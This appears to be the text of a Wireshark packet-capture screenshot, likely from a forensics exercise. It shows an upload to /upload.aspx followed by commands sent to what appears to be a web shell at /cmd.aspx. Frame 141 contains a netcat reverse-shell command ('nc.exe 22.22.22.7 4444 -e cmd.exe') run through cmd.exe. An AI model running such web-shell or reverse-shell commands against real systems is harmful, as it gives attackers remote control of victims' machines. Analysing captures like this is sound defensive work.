 1 2 3 4
chase.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0\S
No. Time Source Destination Protocol Length Info
23 24.024813 22.22.22.7 22.22.22.5 HTTP 1067 POST /upload.aspx?operation=upload HTTP/1.1
24 24.024849 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=1233 Ack=3569 Win=66560 Len=0 TSval=35433 TSecr=3881481278
25 24.158244 22.22.22.5 22.22.22.7 HTTP 646 HTTP/1.1 200 OK (text/html)
26 24.158546 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=3569 Ack=1813 Win=64128 Len=0 TSval=3881481412 TSecr=35446
27 28.143192 22.22.22.7 22.22.22.5 HTTP 403 GET /cmd.aspx HTTP/1.1
28 28.354404 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=1813 Ack=3906 Win=66048 Len=0 TSval=35865 TSecr=3881485396
29 30.933899 22.22.22.5 22.22.22.7 HTTP 1203 HTTP/1.1 200 OK (text/html)
30 30.934210 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=3906 Ack=2950 Win=64128 Len=0 TSval=3881488187 TSecr=36123
31 40.954314 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=3905 Ack=2950 Win=64128 Len=0 TSval=3881498207 TSecr=36123
32 40.954374 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSval=37125 TSecr=3881488187
33 51.194988 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=3905 Ack=2950 Win=64128 Len=0 TSval=3881508448 TSecr=37125
34 51.195019 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSval=38150 TSecr=3881488187
35 61.433651 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=3905 Ack=2950 Win=64128 Len=0 TSval=3881518686 TSecr=38150
36 61.433680 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=3906 Win=66048 Len=0 TSval=39173 TSecr=3881488187
37 66.984667 22.22.22.7 22.22.22.5 HTTP 851 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
38 67.181383 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=2950 Ack=4691 Win=65280 Len=0 TSval=39748 TSecr=3881524237
39 77.306676 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=2950 Win=64128 Len=0 TSval=3881534559 TSecr=39748
40 77.306732 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=4691 Win=65280 Len=0 TSval=40761 TSecr=3881524237
41 87.545762 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=2950 Win=64128 Len=0 TSval=3881544798 TSecr=40761
42 87.545821 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=2950 Ack=4691 Win=65280 Len=0 TSval=41785 TSecr=3881524237
135 91.556145 22.22.22.5 22.22.22.7 HTTP 1557 HTTP/1.1 200 OK (text/html)
136 91.556611 22.22.22.7 22.22.22.5 TCP 66 33618 → 80 [ACK] Seq=4691 Ack=4441 Win=64128 Len=0 TSval=3881548809 TSecr=42186
137 101.638003 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=4441 Win=64128 Len=0 TSval=3881558890 TSecr=42186
138 101.638042 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=4691 Win=65280 Len=0 TSval=43194 TSecr=3881548809
139 111.866843 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=4690 Ack=4441 Win=64128 Len=0 TSval=3881569119 TSecr=43194
140 111.866899 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=4691 Win=65280 Len=0 TSval=44217 TSecr=3881548809
141 120.190914 22.22.22.7 22.22.22.5 HTTP 996 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
147 120.394214 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=45069 TSecr=3881577443
153 130.557134 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=3881587809 TSecr=45069
154 130.557183 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=46086 TSecr=3881577443
158 140.795032 22.22.22.7 22.22.22.5 TCP 66 [TCP Keep-Alive] 33618 → 80 [ACK] Seq=5620 Ack=4441 Win=64128 Len=0 TSval=3881598046 TSecr=46086
Frame 141: 996 bytes on wire (7968 bits), 996 bytes captured (7968 bits) on interface \Device\NPF_{70EB29DD-AFB5-440D-8EEF-124D47B7D91F}, id 0
Ethernet II, Src: VMware_98:ed:6a (00:0c:29:98:ed:6a), Dst: VMware_fe:ff:4c (00:0c:29:fe:ff:4c)
Internet Protocol Version 4, Src: 22.22.22.7, Dst: 22.22.22.5
Transmission Control Protocol, Src Port: 33618, Dst Port: 80, Seq: 4691, Ack: 4441, Len: 930
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "__VIEWSTATE" = "/wEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCAgLi4uDQogIGIwZDgNCkNlcnRVdGlsOiAtVVJMQ2FjaGUgY29tbWFuZCBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5Lg0KPC9wcmU+ZGRk8LGROcfmxzG
Form item: "__EVENTVALIDATION" = "/wEWBAKQ5ISyAgL71d7YCAKRuYD5CALT/r7ABJjJbr/u6tvYS9iG9x2jvQ+MU8CJ"
Form item: "xpath" = "c:\windows\system32\cmd.exe"
Form item: "xcmd" = "/c c:\users\public\nc.exe 22.22.22.7 4444 -e cmd.exe"
Form item: "Button" = "Run"